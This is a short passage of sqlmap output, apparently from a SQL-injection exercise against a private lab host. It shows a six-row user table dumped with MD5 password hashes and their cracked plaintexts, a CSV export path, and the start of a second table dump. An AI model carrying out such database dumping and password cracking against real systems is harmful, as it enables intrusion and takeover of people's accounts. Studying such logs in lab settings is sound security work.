 [15:49:43] [INFO] cracked password 'ilike2surf' for user 'dstevens'
[15:50:50] [INFO] cracked password 'undone1' for user 'ghighland'
Database: ehks
Table: user
[6 entries]
+---------+-----------+--------------------------------------------------+
| user_id | user_name | user_pass                                        |
+---------+-----------+--------------------------------------------------+
| 1       | dstevens  | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf)    |
| 2       | achen     | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3       | pmoore    | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite)      |
| 4       | jdurbin   | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978)       |
| 5       | sorzek    | 64d1f88b9b276aece4b0edcc25b7a434 (pacman)        |
| 6       | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1)       |
+---------+-----------+--------------------------------------------------+
[15:50:57] [INFO] table 'ehks.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.170.140/dump/ehks/user.csv'
[15:50:57] [INFO] fetching columns for table 'blog' in database 'ehks'
[15:50:57] [INFO] fetching entries for table 'blog' in database 'ehks'
Database: ehks
Table: blog
[4 entries]